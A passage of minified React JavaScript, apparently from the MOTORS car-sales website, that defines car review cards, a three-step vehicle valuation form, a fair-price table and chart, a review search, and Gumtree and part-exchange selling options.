review"),css:null}))),r.createElement("div",{className:"rev__cta"},s&&r.createElement("p",{className:"text-c no-margin rev__blurb"},s),d&&r.createElement("a",{href:d,className:"btn btn--expand","data-q":(0,i.r5)(m,"ReviewsFindUsed"),"aria-label":"Find Used ".concat(a)},"Find used cars"),l&&r.createElement("a",{href:l,className:"btn btn--ghost btn--content-primary btn--expand","data-q":(0,i.r5)(m,"ReviewsReadReview"),"aria-label":"Read ".concat(a," ").concat(o," Review")},"Read review")))};const fn=function(e){let{reviews:t,qa:n}=e;return r.createElement("section",{className:"sr"},r.createElement("div",{className:"sr__main"},t.map((e,t)=>r.createElement(mn,(0,pe.A)({key:"r".concat(t)},e,{qa:n})))))};var pn=n(6654),vn=n(7211),hn=n(9868);function gn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function yn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?gn(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const bn=r.lazy(()=>n.e(6334).then(n.bind(n,6334)));function wn(e){var t,n,a,o;let{offer:l,setStep:c,qa:s,vehicle:u}=e;const[d,m]=(0,r.useState)(!1),[f,p]=(0,r.useState)(!1),v=()=>{const{vrm:e,mileage:t}=u;(0,i.D8)("motVehicleValuation",JSON.stringify({vrm:e,mileage:t}),86400,"/")};return u?r.createElement("section",{className:"vyv-wrapper","data-q":(0,i.r5)(s,"VMVVehicleValue")},r.createElement("span",{className:"title-4 no-margin text-r"},"Step: 3/3"),r.createElement("h2",{className:"no-margin"},"Your car could be worth"),r.createElement("h3",{className:"vyv-value-figure color-positive"},r.createElement("span",{className:"title-4"},"FROM")," ",null==l?void 0:l.minPriceDisplay,r.createElement("span",{className:"title-4"},"UP TO")," ",null==l?void 0:l.maxPriceDisplay,r.createElement("sup",null,"*")),r.createElement("div",{className:"vyv__section vyv__section--1"},r.createElement("hr",{className:"color-content-primary"}),r.createElement("div",{className:"flex j-center"},u.capImage&&r.createElement("div",{className:"vyv__image-outer"},r.createElement("div",{className:"vyv__image-inner"},r.createElement("img",{src:u.capImage,alt:"".concat(u.make," ").concat(u.model)}))),r.createElement("div",{className:"flex flex-column j-center"},u.make&&r.createElement("h3",{className:"title-4 no-margin"},u.make," ",u.model),u.variant&&r.createElement("h4",{className:"no-margin"},u.variant),r.createElement("div",{className:"vyv__number-plate"},null===(t=u.vrm)||void 0===t?void 0:t.toUpperCase()))),r.createElement("ul",{className:"flex capitalize vyv__vehicle-details j-space-between small-margin"},r.createElement("li",{className:"flex a-center"},r.createElement(pn.A,{className:"color-content-primary"})," ",null===(n=u.colour)||void 0===n?void 0:n.toLowerCase()),r.createElement("li",{className:"flex a-center"},r.createElement(vn.A,{className:"color-content-primary"})," ",null===(a=u.fuel)||void 0===a?void 0:a.toLowerCase()),r.createElement("li",{className:"flex a-center"},r.createElement(hn.A,{className:"color-content-primary"}),null===(o=u.transmission)||void 0===o?void 0:o.toLowerCase())),r.createElement("hr",{className:"color-content-primary small-margin"}),r.createElement("div",{className:"vyv__ctas"},r.createElement(Ye.A,{onClick:()=>{v();const{SearchJSON:e}=window.m.Store.getState();(0,Ke.A)("/search/car/SearchByPanel/",yn(yn({},e),{},{PartExAvailable:!0}),"searchPanelParameters"),m(!0)},text:"Find a dealer who offers part exchange",modifierClasses:"btn btn--content-primary btn--expand btn--centered",isSpinning:d,type:"button",qa:(0,i.r5)(s,"TradeInMyCar")}),r.createElement("button",{onClick:()=>{v(),p(!0)},type:"button",className:"btn btn--expand btn--ghost btn--content-primary btn--centered","data-q":(0,i.r5)(s,"SellCarGumtree")},"Create a free listing on Gumtree"),r.createElement("button",{onClick:()=>{c(0)},type:"button",className:"btn btn--txt btn--arrow btn--centered","data-q":(0,i.r5)(s,"TryAnotherVehicle")},"Try another vehicle"))),r.createElement("p",{className:"small-text"},'*The vehicle\'s registration mark ("VRM") is transferred to our partner CAP HPI who require the VRM to estimate the value of your vehicle. If you do not provide the VRM we cannot provide you with such estimate.'),r.createElement(Tt.A,{className:"medium-modal",description:"This modal allows you to go to Gumtree to create a private seller advert",open:f,onOpenChange:p,showTitle:!1,title:"Gumtree Redirect",addPadding:!0},r.createElement(bn,{cancel:()=>p(!1),qa:s}))):null}var En=n(9703),Sn=n(9139),Cn=n(6807),kn=n(4774),xn=n(7379);function _n(e){var t;let{mileage:n,nextStep:a,page:o,postcode:l,recaptchaKey:s,qa:u,setOffer:d,setVehicle:m,vrm:f}=e;const p=(0,r.useRef)(null),{isSubmitting:v,handleSend:h,formError:g}=(0,xn.T)(),y={vrm:{required:!0,validation:"vehicleReg"},mileage:{required:!0,validation:"mileage"},postcode:{required:!0,validation:"postcode"}},{values:b,errors:w,touched:E,handleChange:S,handleBlur:C,handleSubmit:k,recaptchaError:x}=(0,kn.A)({vrm:f||"",mileage:n||"",postcode:l||""},e=>(0,Sn.t)(e,y),e=>{var t,n;const r={formAction:null===(t=p.current)||void 0===t?void 0:t.action,formName:null===(n=p.current)||void 0===n?void 0:n.name,valuation:!0};h(e,r).then(e=>{let{vehicle:t,pagOffer:n}=e;m(t),d(n),a()}).catch(e=>{console.error("Error during form submission:",(0,c.u1)(e))})},null===(t=p.current)||void 0===t?void 0:t.name,y,s);return r.createElement("section",{className:"vyv-wrapper","data-q":(0,i.r5)(u,"VMVFormContainer")},r.createElement("span",{className:"title-4 no-margin text-r"},"Step: 1/3"),r.createElement("h2",{className:" no-margin"},"valuation"===o?"Get An Instant Car Valuation":"Ready to Sell Your Vehicle?"),r.createElement("form",{className:"vyv-form","data-q":(0,i.r5)(u,"VMVForm"),name:"vehicleValuation",onSubmit:k,ref:p},r.createElement(Cn.D,{className:"small-margin relative input--vrm"},r.createElement(Cn.D.Input,{className:"width-100",hasError:E.vrm&&!!w.vrm,id:"registration",type:"text",maxLength:16,name:"vrm",onBlur:C,onChange:S,placeholder:"Enter Reg",value:b.vrm,qa:(0,i.r5)(u,"VMVReg")}),E.vrm&&w.vrm&&r.createElement(Cn.D.Error,{htmlFor:"registration"},w.vrm)),r.createElement(Cn.D,{className:"small-margin relative"},r.createElement(Cn.D.Input,{className:"width-100 text-c",hasError:E.mileage&&!!w.mileage,id:"mileage",type:"text",maxLength:20,name:"mileage",onBlur:C,onChange:S,placeholder:"Mileage",value:b.mileage,qa:(0,i.r5)(u,"VMVMileage")}),E.mileage&&w.mileage&&r.createElement(Cn.D.Error,{htmlFor:"registration"},w.mileage)),r.createElement(Cn.D,{className:"small-margin relative"},r.createElement(Cn.D.Input,{className:"width-100 text-c uppercase-input",hasError:E.postcode&&!!w.postcode,id:"postcode",type:"text",maxLength:8,name:"postcode",onBlur:C,onChange:S,placeholder:"Postcode",value:b.postcode,qa:(0,i.r5)(u,"VMVPostcode")}),E.postcode&&w.postcode&&r.createElement(Cn.D.Error,{htmlFor:"registration"},w.postcode)),r.createElement(Ye.A,{type:"submit",text:v?"Fetching vehicle details":"Value my vehicle",modifierClasses:"btn--expand",isSpinning:v,disabled:v,qa:(0,i.r5)(u,"VMVSubmitStage1")}),x&&r.createElement("p",{className:"input-error-label small-margin border-radius"},x),g&&r.createElement("p",{className:"input-error-label small-margin border-radius"},g)),r.createElement("p",{"data-q":(0,i.r5)(u,"VMVFormInfo")},"valuation"===o?"Enter your car's details above and get an instant valuation. No need to fill in a lot of fields, just enter your registration number and we'll identify your car. Entering your mileage will provide a more accurate valuation, while your post code lets us pre-populate your location for localised results.":"MOTORS can help you get maximum value for your vehicle. First enter your car's details above and get a free instant valuation, then select one of two hassle-free ways to sell your car."),r.createElement("p",null,'The vehicle\'s registration mark ("VRM") is transferred to our partner CAP HPI who require the VRM to estimate the value of your vehicle. If you do not provide the VRM we cannot provide you with such estimate.'),r.createElement(En.Z,null))}function Nn(e){var t,n,a,o,l,c,s,u,d,m,f,p;let{nextStep:v,prevStep:h,qa:g,vehicle:y}=e;return y?r.createElement("section",{className:"vyv-wrapper","data-q":(0,i.r5)(g,"VMVVehicleDetails")},r.createElement("span",{className:"title-4 no-margin text-r"},"Step: 2/3"),r.createElement("header",null,r.createElement("h2",{className:"no-margin"},"Confirm your vehicle"),r.createElement("p",null,"Based upon your vehicle registration number we have looked up the following details, please check very carefully that all of these details are correct.")),r.createElement("div",{className:"vyv__section vyv__section--1"},r.createElement("hr",{className:"color-content-primary"}),r.createElement("div",{className:"flex j-center"},y.capImage&&r.createElement("div",{className:"vyv__image-outer"},r.createElement("div",{className:"vyv__image-inner"},r.createElement("img",{src:y.capImage,alt:"".concat(null!==(t=y.make)&&void 0!==t?t:""," ").concat(null!==(n=y.model)&&void 0!==n?n:"")}))),r.createElement("div",{className:"flex flex-column j-center"},(y.make||y.model)&&r.createElement("h3",{className:"title-5 no-margin"},null!==(a=y.make)&&void 0!==a?a:""," ",null!==(o=y.model)&&void 0!==o?o:""),y.variant&&r.createElement("h4",{className:"no-margin"},y.variant),r.createElement("div",{className:"vyv__number-plate"},null!==(l=null===(c=y.vrm)||void 0===c?void 0:c.toUpperCase())&&void 0!==l?l:"Unknown"))),r.createElement("ul",{className:"flex capitalize vyv__vehicle-details j-space-between small-margin"},r.createElement("li",{className:"flex a-center"},r.createElement(pn.A,{className:"color-content-primary"}),null!==(s=null===(u=y.colour)||void 0===u?void 0:u.toLowerCase())&&void 0!==s?s:"Unknown"),r.createElement("li",{className:"flex a-center"},r.createElement(vn.A,{className:"color-content-primary"}),null!==(d=null===(m=y.fuel)||void 0===m?void 0:m.toLowerCase())&&void 0!==d?d:"Unknown"),r.createElement("li",{className:"flex a-center"},r.createElement(hn.A,{className:"color-content-primary"}),null!==(f=null===(p=y.transmission)||void 0===p?void 0:p.toLowerCase())&&void 0!==f?f:"Unknown")),r.createElement("hr",{className:"color-content-primary small-margin"}),r.createElement("div",{className:"vyv__section vyv__ctas"},r.createElement("button",{onClick:()=>{v()},className:"btn btn--expand btn--positive btn--centered","data-q":(0,i.r5)(g,"VMVSubmitStage2"),type:"button"},"This is my vehicle"),r.createElement("button",{onClick:()=>{h()},className:"btn btn--expand btn--negative btn--centered","data-q":(0,i.r5)(g,"VMVNotMyVehicle"),type:"button"},"Not my vehicle")))):null}var An=n(7593);function On(e){return r.createElement("svg",(0,pe.A)({viewBox:"0 0 124 33",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e,{"aria-hidden":"true","data-icon":"gumtree-full-logo"}),r.createElement("path",{d:"M22.5749 9.23796C22.3206 9.06033 22.1594 8.78198 22.1315 8.47534C21.7234 3.98353 17.8987 0.45166 13.2553 0.45166C8.61218 0.45166 4.78722 3.98353 4.3791 8.47502C4.35117 8.78166 4.18998 9.06033 3.93566 9.23796C1.64653 10.836 0.147957 13.4727 0.147957 16.4495C0.147957 20.5231 2.95438 23.9603 6.75397 24.9692V24.9698C7.40516 25.1423 8.08108 25.2221 8.31998 25.0855C8.79713 24.8131 9.39406 22.6082 9.11887 22.1357C8.9808 21.8996 8.35498 21.634 7.70378 21.4614V21.4608C5.46892 20.8675 3.81814 18.8457 3.81814 16.4495C3.81814 15.1152 4.32998 13.8975 5.16869 12.9773C5.54984 12.5592 5.99906 12.2023 6.49869 11.9243C7.453 11.393 8.01718 10.3768 8.01236 9.29325V9.27132C8.01236 8.7108 8.10355 8.17093 8.27053 7.66443C8.95543 5.5882 10.9308 4.08331 13.2553 4.08331C15.5797 4.08331 17.5548 5.5882 18.2401 7.66443C18.4074 8.17093 18.4982 8.7108 18.4982 9.27132V9.29325C18.4934 10.3768 19.0576 11.393 20.0122 11.9243C20.5112 12.2026 20.9608 12.5592 21.3419 12.9776C22.1806 13.8979 22.6921 15.1155 22.6921 16.4495C22.6921 19.315 20.3324 21.6454 17.4344 21.6375C14.1036 21.6283 11.4205 24.3492 11.4205 27.6453V31.0621C11.4205 31.7291 11.5175 32.3961 11.7124 32.5886C12.1019 32.9741 14.4087 32.9741 14.7982 32.5886C14.9931 32.3961 15.0901 31.7291 15.0901 31.0621V27.5868C15.0901 26.3002 16.1539 25.2698 17.4543 25.2694C22.3665 25.2666 26.3623 21.3111 26.3623 16.4495C26.3623 13.4727 24.8641 10.8363 22.5749 9.23796",fill:"#64B33A"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M42.4822 18.0663V15.5456H49.7737C49.8148 16.02 49.8351 16.4127 49.8351 16.7244C49.8351 18.7574 49.1781 20.4444 47.8635 21.786C46.5486 23.1279 44.8779 23.7987 42.8511 23.7987C40.797 23.7987 39.0647 23.1142 37.6541 21.7456C36.2435 20.3771 35.5384 18.6894 35.5384 16.6841C35.5384 14.6917 36.2368 13.0079 37.6335 11.6324C39.0307 10.2568 40.7424 9.56918 42.7692 9.56918C44.289 9.56918 45.6518 9.92158 46.8568 10.6264C47.7505 11.1491 48.4437 11.844 48.9379 12.7099L46.6761 14.2056C45.8293 12.8513 44.5282 12.171 42.7692 12.171C41.5368 12.171 40.4958 12.6047 39.6468 13.4722C38.7975 14.3397 38.373 15.4102 38.373 16.6841C38.373 17.9713 38.8113 19.0485 39.6879 19.916C40.5642 20.7835 41.646 21.2169 42.9333 21.2169C43.974 21.2169 44.8644 20.936 45.6039 20.3732C46.3431 19.8111 46.8292 19.0418 47.0624 18.0663H42.4822ZM88.5405 23.7987C89.376 23.7987 90.2664 23.5479 91.2111 23.0465L90.4302 20.8105C89.8143 21.1359 89.246 21.2985 88.7255 21.2985C87.7259 21.2985 87.2259 20.7158 87.2259 19.5502V15.5456H90.5744V13.3502H87.2259V10.2806H84.5146V13.3502H82.3166V15.5456H84.5146V19.7536C84.5146 21.1085 84.8707 22.1215 85.5829 22.7926C86.2944 23.4634 87.2808 23.7987 88.5405 23.7987ZM79.7355 14.1939C80.5161 14.9596 80.9063 15.9453 80.9063 17.1519V23.4936H78.2154V17.7006C78.2154 17.0365 78.0237 16.5043 77.6403 16.1048C77.2569 15.7048 76.7775 15.5049 76.2021 15.5049C75.4626 15.5049 74.8808 15.7661 74.4563 16.2879C74.0318 16.8093 73.8196 17.5853 73.8196 18.6151V23.4936H71.1079V17.7006C71.1079 17.0365 70.9162 16.5043 70.5328 16.1048C70.1494 15.7048 69.67 15.5049 69.0949 15.5049C68.3554 15.5049 67.7803 15.7626 67.3693 16.2777C66.9586 16.7925 66.7531 17.5716 66.7531 18.6151V23.4936H64.0417V13.3502H66.7531V14.1837C67.5202 13.4249 68.5403 13.0455 69.8138 13.0455C71.2928 13.0455 72.416 13.6009 73.1828 14.7121C74.0864 13.6009 75.3329 13.0455 76.9211 13.0455C78.0167 13.0455 78.9549 13.4281 79.7355 14.1939ZM61.9727 23.4937H59.2614V22.5792C58.4397 23.3923 57.3646 23.7987 56.0365 23.7987C54.8038 23.7987 53.8107 23.4025 53.0577 22.6097C52.3047 21.8169 51.9281 20.7902 51.9281 19.53V13.3502H54.6394V18.9609C54.6394 19.679 54.8276 20.2551 55.2043 20.6885C55.5812 21.1223 56.0841 21.339 56.7141 21.339C58.4124 21.339 59.2614 20.1738 59.2614 17.8427V13.3502H61.9727V23.4937ZM100.169 13.2893L100.025 15.8711H99.4292C96.9914 15.8711 95.7728 17.321 95.7728 20.2212V23.4937H93.0611V13.3503H95.7728V15.2003C96.704 13.8721 97.9296 13.2079 99.4497 13.2079C99.7647 13.2079 100.004 13.235 100.169 13.2893ZM103.557 19.1436H111.363V18.2291C111.308 16.7111 110.778 15.4678 109.771 14.4989C108.765 13.5298 107.563 13.0455 106.166 13.0455C104.673 13.0455 103.417 13.5501 102.397 14.5596C101.376 15.5691 100.866 16.8599 100.866 18.4321C100.866 20.0041 101.373 21.2916 102.387 22.2945C103.4 23.2973 104.646 23.7987 106.125 23.7987C107.276 23.7987 108.282 23.5347 109.145 23.0059C110.007 22.4775 110.658 21.6983 111.096 20.6682L108.672 20.1601C108.138 21.0546 107.289 21.5017 106.125 21.5017C105.495 21.5017 104.944 21.2881 104.471 20.8614C103.999 20.4343 103.694 19.862 103.557 19.1436ZM104.591 15.871C104.105 16.196 103.787 16.6568 103.636 17.2529H108.586C108.422 16.6298 108.121 16.1624 107.683 15.8506C107.245 15.5389 106.738 15.3829 106.163 15.3829C105.601 15.3829 105.078 15.5456 104.591 15.871ZM115.549 19.1436H123.355V18.2291C123.301 16.7112 122.77 15.4678 121.763 14.4989C120.757 13.5298 119.555 13.0455 118.158 13.0455C116.666 13.0455 115.409 13.5501 114.389 14.5596C113.369 15.5691 112.858 16.8599 112.858 18.4321C112.858 20.0041 113.365 21.2916 114.378 22.2945C115.392 23.2973 116.638 23.7987 118.117 23.7987C119.267 23.7987 120.274 23.5347 121.137 23.0059C121.999 22.4775 122.65 21.6983 123.088 20.6682L120.664 20.1601C120.13 21.0546 119.281 21.5017 118.117 21.5017C117.487 21.5017 116.936 21.2881 116.464 20.8614C115.991 20.4343 115.686 19.862 115.549 19.1436ZM116.587 15.871C116.1 16.1961 115.782 16.6568 115.631 17.2529H120.582C120.418 16.6298 120.116 16.1624 119.678 15.8507C119.24 15.5389 118.733 15.3829 118.158 15.3829C117.596 15.3829 117.073 15.5456 116.587 15.871Z",fill:"white"}))}const Pn=r.lazy(()=>n.e(6334).then(n.bind(n,6334)));!function(){const e=document.querySelectorAll(".accordion .accordion-head");Array.prototype.forEach.call(e,e=>{const t=e.querySelector("button"),n=e.nextElementSibling;t.onclick=function(){const e="true"===t.getAttribute("aria-expanded");if(t.setAttribute("aria-expanded",!e),n.hidden=e,t.dataset.trackinglocation){var r;const n={event:"accordion_".concat(e?"close":"open"),linkSection:t.dataset.trackinglocation,linkText:t.dataset.trackingtext};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(n)}}});const t=document.querySelectorAll("[data-accordion-open]");t&&[].forEach.call(t,e=>{e.addEventListener("click",()=>{const t=e.getAttribute("data-accordion-open"),n=document.getElementById(t).querySelector("button"),r=n.parentElement.nextElementSibling;n.setAttribute("aria-expanded",!0),r.hidden=!1})})}(),window.m=window.m||{},window.m.FairPrice=function(e){var t;let{make:n,model:a,postcode:o,qa:l,data:c}=e;const s=(0,r.useRef)(null),u=(0,r.useRef)(null),[d,m]=(0,r.useState)(""),[f,p]=(0,r.useState)(""),[v,h]=(0,r.useState)(null);(0,ot.P)(()=>{const{FairPriceStore:e}=window.m.Store.getState();m(e.id),p(e.year)});const g=e=>c.find(t=>t.CapId===e),y=()=>{window.m.Store.dispatch(window.m.Action("fpSet")({year:u.current.value}))},b=()=>{const e=s.current.value,t=g(e).Years[0].Year;window.m.Store.dispatch(window.m.Action("fpSet")({id:e,year:t}))},w=(e,t)=>{h(t?e:null)},E=g(d),S=(null==E?void 0:E.Years.find(e=>e.Year===f))||{ABMaxP:0,ABMinP:0,AvP:0,Count:0,MaxP:0,MaxR:0,MinR:0,MinP:0,Year:""},C="£".concat((0,i.qC)(S.MinR)),k="£".concat((0,i.qC)(S.MaxR)),x="aeiou".indexOf(n.charAt(0).toLowerCase())>-1?"an":"a",_=C!==k;return r.createElement("div",{className:"fp","data-q":(0,i.r5)(l,"FairPrice")},r.createElement("h2",{className:"text-c"},"Average price for ",x," ",n," ",a),r.createElement("div",{className:"row gutter"},r.createElement("div",{className:"column"},r.createElement("select",{ref:s,onBlur:b,onChange:b,"data-q":(0,i.r5)(l,"FairPriceMake"),"aria-label":"Vehicle Type"},c.map(e=>{let{CapId:t,Period:n,Variant:a}=e;return r.createElement("option",{key:t,value:t},n," ",a)}))),r.createElement("div",{className:"column"},!(null==E||null===(t=E.Years)||void 0===t||!t.length)&&r.createElement("select",{ref:u,onBlur:y,onChange:y,"data-q":(0,i.r5)(l,"FairPriceModel"),"aria-label":"Year of Manufacture"},E.Years.map(e=>{let{Year:t}=e;return r.createElement("option",{key:t,value:t},t)})))),r.createElement("p",{className:"text-c"},"Find out how much your next car should cost with our latest prices. This table shows the average price for this car, according to MOTORS listings."),r.createElement("div",{className:"row gutter large-margin"},r.createElement("div",{className:"column"},r.createElement("h4",null,f," ",null==E?void 0:E.Variant),r.createElement("table",{className:"fair-price-table no-margin"},r.createElement("tbody",null,r.createElement("tr",null,r.createElement("td",null,"Average price"),r.createElement("td",{className:"text-r bold"},"£",(0,i.qC)(S.AvP))),r.createElement("tr",{className:"avg"===v?"active":null},r.createElement("td",{className:"key-price"},"Price range"),r.createElement("td",{className:"text-r bold"},"£",(0,i.qC)(S.ABMinP)," to £",(0,i.qC)(S.ABMaxP))),r.createElement("tr",{className:"all"===v?"active":null},r.createElement("td",{className:"key-range"},"Any ",f," ",n," ",a),r.createElement("td",{className:"text-r bold"},C," to ",k))))),r.createElement("div",{className:"column text-c"},r.createElement(tn,{size:240,bg:"#f2f2f2",slices:(e=>{const{ABMaxP:t,ABMinP:n,MaxR:r,MinR:a}=e,o=r-a,l=Math.abs((n-a)/o),i=Math.max(Math.abs((t-a)/o)-l,.01),c=Math.abs(1-(l+i));return[{percent:l,color:Ze.M.neutral,mod:.95,hover:e=>w("all","mouseenter"===e.type)},{percent:i,color:Ze.M.primary,mod:1,hover:e=>w("avg","mouseenter"===e.type)},{percent:c,color:Ze.M.neutral,mod:.95,hover:e=>w("all","mouseenter"===e.type)}]})(S)},r.createElement("g",null,r.createElement("circle",{cx:"0",cy:"-.1",r:"0.25",fill:Ze.M.primary}),r.createElement(ln,{x:"-.15",y:"-.25",className:"color-white",width:.3,height:.3})),_&&r.createElement(r.Fragment,null,r.createElement("text",{x:"-1",y:".11",fill:Ze.M.contentSecondary,fontSize:".1",textAnchor:"left"},C),r.createElement("text",{x:"1",y:".11",fill:Ze.M.contentSecondary,fontSize:".1",textAnchor:"end",startOffset:"100%"},k))),r.createElement("p",{className:"title-3"},"£",(0,i.qC)(S.AvP)))),r.createElement("p",{className:"text-c small-text medium-margin"},"Average retail price on MOTORS ",n&&a&&r.createElement(on,{additionalParams:sn({MakeModels:[{Value:n,Models:[a]}]},o&&{PostCode:o}),className:"btn--txt small-text",id:"fairPriceSearchButton",text:"(".concat(S.Count," available)"),vehicleType:"car",qa:l}),". Prices may vary depending on specification, condition and extras."))},window.m.ReviewButton=function(e){let{btnClasses:t,make:n,makeUrl:a,model:o,modelUrl:l,qa:s,variants:u}=e;const[d,m]=(0,r.useState)(!1),[f,p]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{St.LV.get("/car-price-guide/available/".concat(a,"/").concat(l,"/"),{context:"check price guide availability"}).then(e=>{m(e.available),p(u||!1)}).catch(e=>{console.error("Failed to check price guide availability:",(0,c.u1)(e))})},[a,l,u]),d?r.createElement("a",{href:"/car-price-guide/".concat(a,"/").concat(l,"/"),className:t,"data-q":(0,i.r5)(s,"ReviewModelAvgPrice")},"Average price for ",n," ",o):f&&r.createElement("button",{className:t,"data-q":(0,i.r5)(s,"ReviewModelAvgPrice"),onClick:()=>{window.screen.width>=768?(0,lt.Z)("#fp"):(0,lt.Z)("#fp",10)},type:"button"},"Average price for ",n," ",o)},window.m.ReviewDataWheel=function(e){let{data:t}=e;return r.createElement("ul",{className:"content_inner col col--wrap"},t.map(e=>!!e.percent&&r.createElement("li",{key:"dw".concat(e.title)},r.createElement(un,(0,pe.A)({size:"75"},e)),r.createElement("p",{className:"subtitle"},e.title))))},window.m.ReviewResults=fn,window.m.SearchReviews=function(e){let{makeModels:t,initialMake:n,initialModel:a,qa:o}=e;const[l,c]=(0,r.useState)(!1),[s,u]=(0,r.useState)(n||"*"),[d,m]=(0,r.useState)(a||"*"),[f,p]=(0,r.useState)("*"===n),v=e=>{const t="*"!==e.target.value;u(e.target.value),p(!t)};return r.createElement("section",{className:"sp","data-q":(0,i.r5)(o,"ReviewsSearch")},r.createElement("div",{className:"inline-input-bar sp__bar"},r.createElement("div",{className:"inline-input-container inputs-2 sp__controls"},r.createElement("div",{className:"input-field"},r.createElement("select",{name:"Make",value:s,onBlur:v,onChange:v,"data-q":(0,i.r5)(o,"ReviewsSearchMake"),"aria-label":"Select Make"},r.createElement("option",{value:"*"},"Make (any)"),t.map(e=>r.createElement("option",{key:e.Make,value:e.MakeUrlElement},e.Make)))),r.createElement("div",{className:"input-field"},r.createElement("select",{name:"Model",value:d,onBlur:e=>m(e.target.value),onChange:e=>m(e.target.value),"data-q":(0,i.r5)(o,"ReviewsSearchModel"),disabled:f,"aria-label":"Select Model"},r.createElement("option",{value:"*"},"Model (any)"),"*"!==s&&(0,i.Dr)(t,"MakeUrlElement",s).Models.map((e,t)=>r.createElement("option",{key:e.Model,value:e.ModelUrlElement},e.Model))))),r.createElement(Ye.A,{modifierClasses:"btn--expand sp__btn",onClick:()=>{if(c(!0),s===n&&d===a)return c(!1),(0,lt.Z)("#sw"),null;let e="";"*"!==s&&(e+="/".concat(s,"/")),"*"!==d&&(e+="".concat(d,"/")),e+="reviews/",window.location.href=e},qa:(0,i.r5)(o,"ReviewsSearchSubmit"),text:"View review",isSpinning:l,disabled:l,type:"button"})))},window.m.SearchButton=on,window.m.SVGChartArc=dn.V,window.m.ValueMyVehicle=function(e){let{recaptchaKey:t,mileage:n,page:a,postcode:o,vrm:l,qa:c}=e;const[s,u]=(0,r.useState)(0),[d,m]=(0,r.useState)(null),[f,p]=(0,r.useState)(null),v=()=>u(e=>Math.min(e+1,2));return r.createElement("div",{className:"bg-neutral-1 border-radius vyv-step-wrapper text-c container","data-q":(0,i.r5)(c,"VMVValuationWrapper")},r.createElement("div",{className:"vyv-steps",style:{transform:"translateX(-".concat(100*s,"%)")}},r.createElement("div",{className:"vyv-step panel-padding","data-q":(0,i.r5)(c,"VMVStepContainer")},r.createElement(_n,{postcode:o,vrm:l,mileage:n,nextStep:v,qa:c,page:a,setVehicle:m,setOffer:p,recaptchaKey:t})),r.createElement("div",{className:"vyv-step panel-padding","data-q":(0,i.r5)(c,"VMVStepContainer")},r.createElement(Nn,{nextStep:v,prevStep:()=>u(e=>Math.max(e-1,0)),qa:c,vehicle:d})),r.createElement("div",{className:"vyv-step panel-padding","data-q":(0,i.r5)(c,"VMVStepContainer")},r.createElement(wn,{setStep:u,qa:c,offer:f,vehicle:d}))))},window.m.WaysToSell=function(e){let{pageType:t,qa:n}=e;const[a,o]=(0,r.useState)(!1);return r.createElement("section",{className:"page-section"},r.createElement("div",{className:"container"},r.createElement("h3",null,(()=>{switch(t){case"sell":return"Step 2: Choose how you want to sell your car";case"partx":return"Other ways to sell your car";default:return"Two easy ways to sell your car"}})()),r.createElement("div",{className:"card grid page-section-grid text-decoration-none",onClick:()=>o(!0),onKeyDown:e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),o(!0))},role:"button",tabIndex:0,"data-loc":"page content","aria-label":"Sell your car for free on Gumtree"},r.createElement("div",{className:"col m-6 m-order-1 gumtree-splash"},r.createElement("div",{className:"show-to-m flex j-center height-100"},r.createElement(On,{className:"a-self-center",width:124,height:33})),r.createElement("div",{className:"hidden-below-m height-100"},r.createElement("div",{className:"grid medium-padding a-center height-100"},r.createElement("div",{className:"col m-8"},r.createElement("ul",{className:"bullets outside"},r.createElement("li",null,"Reach millions of potential buyers each month"),r.createElement("li",null,"Get a free HPI Check"),r.createElement("li",null,"Quick and simple to list"),r.createElement("li",null,"Lots of great advice about how to sell your car online"))),r.createElement("div",{className:"col m-4"},r.createElement(An.A,null))))),r.createElement("div",{className:"col m-6 m-order-0 grid"},r.createElement("div",{className:"col"},r.createElement("h3",null,"Sell your car for free on Gumtree"),r.createElement("p",null,"MOTORS has teamed up with Gumtree to help you sell your car privately."),r.createElement("p",null,"Gumtree is one of the largest private motors markets in the UK*, which comes with a lot of perks:"),r.createElement("div",{className:"show-to-m"},r.createElement("ul",{className:"bullets outside small-margin"},r.createElement("li",null,"Reach millions of potential buyers each month"),r.createElement("li",null,"Get a free HPI Check"),r.createElement("li",null,"Quick and simple to list"),r.createElement("li",null,"Lots of great advice about how to sell your car online"))),r.createElement("p",{className:"small-text"},"* In the used car listings market Gumtree has 48k active private used car listings as of September 2021. This makes Gumtree, one of the largest private motors marketplaces (source: autobiz, September 2021).")),r.createElement("div",{className:"col a-self-flex-end"},r.createElement("span",{className:"btn btn--txt btn--arrow"},"Create a free listing on Gumtree")))),"partx"!==t&&r.createElement("a",{className:"grid card text-decoration-none large-margin",href:"/sell-my-car/part-exchange/","data-qa":"sell-part-ex"},r.createElement("div",{className:"col grid"},r.createElement("div",{className:"col"},r.createElement("picture",null,r.createElement("source",{srcSet:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/part-exchange-768.avif",type:"image/avif"}),r.createElement("source",{srcSet:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/part-exchange-768.webp",type:"image/webp"}),r.createElement("source",{srcSet:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/part-exchange-768.jpg",type:"image/jpeg"}),r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/part-exchange-768.jpg",alt:"car driving",className:"max show-to-m"})),r.createElement("h3",null,"Part Exchange your car"),r.createElement("p",null,"With dealers across the country ready to help, you can use the value of your existing car against the car you want to buy. With multiple dealers to choose from and the option to collect your next car the same day, part exchange can be a great way to sell your car."),r.createElement("p",null,"Unsure what to expect with part exchange? Let us guide you through the process and help you connect with dealers who provide a part exchange service.")),r.createElement("div",{className:"col 